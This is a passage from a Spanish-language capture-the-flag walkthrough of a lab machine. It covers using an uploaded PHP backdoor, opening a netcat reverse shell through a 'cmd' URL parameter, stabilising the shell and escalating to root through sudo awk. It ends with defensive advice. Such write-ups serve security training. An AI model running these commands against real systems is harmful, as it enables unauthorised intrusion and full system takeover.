
Entonces procederemos a completarlos y ejecutar el exploit:

Como vemos, nos dice que el exploit se ejecutó correctamente y aunque nos da una ruta para ejecutarlo, esta no es correcta, así que nos dirigiremos a http://10.0.2.22/uploads/users y veremos nuestro backdoor
Ahora ya podemos ejecutar comandos a través del parámetro “cmd”, por ejemplo:

Obteniendo una shell
Ahora que podemos ejecutar comandos, podemos obtener una shell reversa y así desplazarnos mejor por el sistema, comenzamos por poner abrir un puerto con netcat en la máquina atacante:

Desde el navegador iremos a la url http://10.0.2.22/uploads/users/387007-backdoor.php?cmd=nc%20-e%20/bin/sh%2010.0.2.15%20666 que nos entablará la conexión, volvemos a nuestra terminal y veremos esto

Haremos un tratamiento de la terminal para obtener una shell interactiva, no pulicaré imágenes, pero los pasos son los siguientes:
script /dev/null -c bash
presionar ctrl + zstty raw -echo; fg
reset
xterm
export TERM=xterm
export SHELL=bash
Con esto obtendremos algo así:

Escalando privilegios
Como vemos, ya hemos ganado acceso a la máquina vulnerable, podemos ejecutar comandos y ahora nos queda convertirnos en superusuario (root), que es lo más fácil de todo este proceso. Podemos ejecutar el comando sudo -l para poder ver qué se puede ejecutar como root, veremos que podemos usar awk como superusuario y sin contraseña.

Así que podemos usar gtfobins para ver cómo podemos elevar privilegios con awk y encontramos el comando sudo awk 'BEGIN {system("/bin/sh")}' lo retocamos un poco, para poder usar bash y tendremos sudo awk 'BEGIN {system("/bin/bash")}', al ejecutarlo, veremos que ya somos root, con lo cual, habremos completado el desafío.

Conclusiones
Ha sido un largo camino, no tanto en la resolución de la máquina, pero sí en la redacción y posiblemente en la lectura, entonces no quiero extenderme más, pero hemos visto cómo un atacante mal intencionado podría afectar una empresa aprovechándose de software desactualizado, con vulnerabilidades o de errores de configuración, es importante seguir las recomendaciones que da el fabricante a la hora de implementar un nuevo software y realizar un constante monitoreo a vulnerabilidades conocidas o nuevas que se puedan presentar en los sistemas que se administran.
Espero que se hayan divertido o aprendido algo nuevo, nos vemos en la próxima entrada.